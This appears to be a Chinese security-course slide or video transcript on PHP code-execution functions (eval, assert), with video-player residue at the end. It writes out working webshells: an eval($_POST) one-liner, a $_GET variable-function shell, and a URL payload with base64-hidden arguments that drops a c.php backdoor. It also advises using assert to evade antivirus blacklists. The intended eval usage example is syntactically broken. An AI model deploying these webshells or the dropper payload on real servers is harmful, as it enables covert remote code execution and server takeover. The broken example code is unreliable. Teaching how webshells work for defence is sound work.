 PHP代码执行函数 - eval & assert & preg_replace
春秋
mixed eval ( string $code )
把字符串 $code 作为PHP代码执行。
很多常见的 webshell 都是用eval 来执行具体操作的。
<?php @eval($_POST['v']);?>
eval一般出现的场景是
<?php
$string = '杯子';
$name = '咖啡';
$str = '这个 $string 中装有 $name.<br>';
echo $str;
eval( "$str = "$str";" );
echo $str;
?>
bool assert ( mixed $assertion [, string $description ] )
检查一个断言是否为 FALSE。（把字符串 $assertion 作为PHP代
码执行）
因为大多数杀软把eval列入黑名单了，所以用 assert 来替代 eval
来执行具体操作的。
<?php $_GET[a]($_GET[b]);?>
?a=assert&b=${fputs%28fopen%28base64_decode%28Yy5
waHA%29,w%29,base64_decode%28PD9waHAgQGV2YWw
oJF9QT1NUW2NdKTsgPz4x%29%29};
1:02/28:43
1x
高清
HTML